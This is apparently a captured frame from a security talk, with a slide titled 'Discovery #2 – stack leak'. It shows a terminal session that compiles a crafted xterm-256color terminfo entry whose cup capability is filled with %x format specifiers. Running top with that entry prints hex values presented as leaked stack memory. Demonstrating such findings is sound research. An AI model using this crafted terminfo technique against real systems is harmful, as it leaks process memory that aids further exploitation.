 PEOPLE: 22
CHAT
GO TO
Discovery #2 – stack leak
jbo@McJbo experiment %
jbo@McJbo experiment % cat ./curr
#       Reconstructed via infocmp from file: /opt/local/share/terminfo/78/xterm-256color
xterm-256color|xterm with 256 colors,
  pairs#2,
  cup=LEAK|%p1%x|%p2%x|%p3%x|%p4%x|%p5%x|%p6%x|%p7%x|%p8%x|%p9%x|\r\n\r\n,
jbo@McJbo experiment % tic -o . ./curr
jbo@McJbo experiment % TERMINFO=. top
LEAK|0|0|59ef0330|16|ee|7|b1aa7210|b1aa7210|1ff|
LEAK|1|0|59ef0330|5afef208|0|7|b1aa7210|b1aa7210|1ff|
LEAK|2|0|59ef0330|5afef208|0|7|b1aa7210|b1aa7210|1ff|
Discover
Speake